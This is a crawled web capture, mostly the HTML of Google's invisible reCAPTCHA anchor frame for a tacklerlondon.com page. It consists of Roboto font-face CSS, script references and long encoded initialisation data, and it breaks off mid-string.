Jw5zDiMK6bWfDq8OYw5ULNMKbw73DosO/w6nCs8KVQsO9wpQLw6IwwqDDkMKKwp7DocKbwo/DqcKAw5HCuXV5FQzDkMKLdsKHGBRZw5N4w6LCuMKxw4rClBfChMKOw57DqkFsdlVLBg/[base64]/wqPChxLCijFAwo/Co8KRw4XCuWrDoQPDlcOwCcOFRm1jOcKdw6XDs8KYw58Vw43DvsKtJ8Orwq1Lw4ZCLCnDh8KXwotjcwAwwpp2K0XCrgbChVrCvx97wqcgXMK/w77DtDpKw7xzMyXCsjzCmcKHQG1Dw45QFsKBwqNsUcK6w44RAVDClUjDijJWwpvDj8Kaw4gMw5ltKSfDrsOzwpvDrAEUw5LCiQfDvcOhPV4Hw4EocMOow4FQFsOma8KyRMKPwp3Ct8OjwpEBPMKCw5MUFl/CtwIXflfDngkPR8KHEMKoFiUyw4p7w5fDrsOBacOcw77DqsKbecOBf8OoWMKRwrvDsELDrBQtVREEwr/DmcK/E8O1woY\\u003d\x22],null,[\x22conf\x22,null,\x226LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.tacklerlondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YUUtblSYXswVmcWZtZf8p05sCdIspnS1IQLV0fTuudY\\u003d\x22,1,0,null,1,1769102847513,0,0,[233],null,[135,161],\x22RC-knLSEpp82-YR6w\x22,null,null,null,null,null,\x220dAFcWeA413LFT82hceh4EE-Sjpw4NSWdWmR0M8j70jb11RP1icRTUBU3jaZWkU0WAyZcrcvcQ16BpOcszg8qcQAHu7ofiYMQ6cw\x22,1769185647648]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevNzMaAAAAAJ8gYhKmQDolmst_zfhztTdd2CdQ&co=aHR0cHM6Ly93d3cudGFja2xlcmxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=iu5brv8ma0o
body_size: 48764
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ARHMI4YmhRh0WnZrxQlOmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ARHMI4YmhRh0WnZrxQlOmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ARHMI4YmhRh0WnZrxQlOmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CkWcpDMOqVErDslLCscKKwo3ClsK6Z3YzwpfDocK8wowfw4otw7nDlCzCpsKsw4Znw5Vtw6d6woZ+DsK1CUTDn8OGwrLDtsOmKsKdw7DDqUUSfMOfSW/Dr1l2R8KJAMONw6ZUVkhLwocPwr7Cj8Oqen/DrMKSFMO8HMOIw5fCuTJ/fMK1wqpiLVnCtDfCrzDDrcKVwqB+Gm7CsMKwwqzDviJfYsOSw4/DusKFSF7Dm8ORwr4dCnF1w5s8w7HDicOaI8OWw5zCpMK5w4MWw4lVwqUAw63DrcK3RcOofETCm8KIRFQtEXDCoChMVznCpMKDYsOpwqwFw6trw5xVw7fCtcKdwoZkw6/[base64]/[base64]/DqMO+fcOEwoQ9DsK3PWDClsOqw4PChUfCkShVw4XCs8OOw78BS01mCMKqPRnCqh/ChFUUwrnDk8Onw57DvRjDtwlPOBVGbMKRwrsfDsOfw61mwrZNOcK4wpHDlsO/w7Elw5HCkT1PFhvCocOMw5xRXsKbw6TDlMKpw4jChhoSwpx4SiQlXHoDw7pqwplkw4RGNsKMK8O4w6zDgEZZKcO0w5XDi8O3NV9Jw43CmmrDskXDiQ/[base64]/[base64]/[base64]/CrsOjMG/DqxcFwoVSBWJyJsOCw6lGGcK4w7XCsmjDllbDjcKswqPDiA9WwojDqTxUasO9wqrDjG7DnCt0wpPCiXEqw7zChMKeX8KRasKRw6PDkHxbcXfDlkZgw6dvUT7Dgkw6wqfCm8O/[base64]/DjQkwf8Ocwq7Ds8Khw7ViVsOLLsOCwqbDhcOMcXV5wq3Ckk/DmMOVCcOAwrDCihrCmTBzSsODHQ5AFcO8w5Nxw7wiwqjCu8OAIAhSw4zCvgXDjcKRUhVQw5XCvhjCjcO1woHDmXfCryMXDWXDhSwfLMK/wo3CnDvDkcOIJjfCnBNFDVp+fcKEeE/CkcOXwrJUwqoIw6h2BMKMwobDhcOFwozDj2/Cgm4UJMKXGsODP27Co8OtSR52QsOTVUtBPRvDrMOrwp3DhFvDusKJw6Qiw444wpUEwrAXZXrCoMOZAsK0H8OeBMKGfcKLwpYIw7d2VBYCSWEWw5TDoVDDpFxxwp/Cj8Onag4nNSTDrMK9JSNCM8KjEjPCgcKTOS8pwoBFwpjCs8OjRmTCqzzDq8KcwoLCv8KPEj/CunjCsUrCicO/N3zDmjcWCC7CmgoVw4fDoMOjdQPDhRcCw6XCo8Ktw4HCqMOqR1JAXAk+OsKtwpZVAsOZKU9+w7oIw6TChR7Dj8O8w48ofWx/wrh1w6t/w4/DgkvCgsKhw4djw6sjw4DCimpCNjfChzrCszdzZghDYsOzwoo0bMOIwoTDjsK7NMKlw7jCjcOaND9tMBHDisOLw5cbRDLDn0VvOX05RcKPJh7DkMKfw7QOHwpZfFLCv8KFA8ObBMKBwofCjsKhAHLChmjDshRyw7bCjsOPJTnChisDfn/DuTEHw4UPPcOHXRXDnxHDhMKQfHkzAnLCrCo2w5MRZFUOwod7wrJlMUjDpMKmwpbDiG5/N8OSEcOmUcK0Cx1NH8KJbcKIwpA/wp3CnBdEayHDrj1lDcK0AiB5H1N7Qk1fLSzClXHDpHvDkggnwrkZw610XsKcK1QvBMOow7XCh8O5w4LCsGApw7hGWsKbPcKfSAzCogtUw5hzcDPDqlvDgMO8w6zClXxPYwTDmB5NdsO/wop5CGREDHgTbVlBbX/[base64]/[base64]/[base64]/CtzfCrDjCvsOYUgIMw5DCk8KfwoHCncOowrcWwqE1woMvw7F1wqw+wqvDj8KHw4E/woBJQUDCucKKwp80woNGw6FGEcOjSsKmwrvCpMOLw55lN3nDpMOjw5nDvXjDlcOYwrrCisOTw4QPXcORaMKhbcO+A8O3wqIuTMKLXi1lw7DDhjwYw4FHw53DlT3DjcONW8KOGTnDj8Ksw5nDjld1wrYgLSclw4w4AsK/[base64]/wrlncW1sw4/Ds8OgYWnCuznCrMKgU8KfM8OWGxBtYcKWw4/Cv8KnwrV3RMKBw